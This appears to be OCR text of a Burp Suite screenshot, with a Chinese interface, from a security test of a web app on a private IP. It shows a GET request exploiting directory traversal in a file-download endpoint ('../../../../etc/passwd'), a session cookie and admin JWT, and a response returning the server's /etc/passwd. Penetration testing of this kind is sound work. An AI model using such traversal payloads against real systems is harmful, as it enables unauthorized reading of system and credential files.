 发送
取消
目标: http://172.18.197.220:10011
HTTP/1
请求
美化 Raw Hex U2C
\n
1 GET /api/fd/l1/download?file=../../../../../../../etc/passwd HTTP/1.1
2 Host: 172.18.197.220:10011
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.18.197.220:10010/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: SL_G_WPT_TO=en; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1;
session=eyJjb2RlIjoiZG1uZCJ9.ZevrfQ.Te-YYLSWvqBa7NHUdcGe6010fx4; token
=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoiYWRtaW4iLCJvdmVyZ
HVlX3RpbWUiOjE3MTAwODY0MDB9.gqIlg3ibTnrMvlG1B04uELtXZH8CE3-oWpztBaWliy
0
10 Connection: close
11
12
尝试穿越目录下载任意文件
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 06:24:16 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: application/json
6 Content-Length: 1466
7 Last-Modified: Wed, 22 Nov 2023 07:45:16 GMT
8 Cache-Control: no-cache
9 ETag: "1700639116.6053839-1466-2404259694"
10 Date: Sun, 10 Mar 2024 06:24:16 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemdNetworkManagement,
,
,
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 5
请求头 9
响应头 10
完成
1,836字节 | 11 millis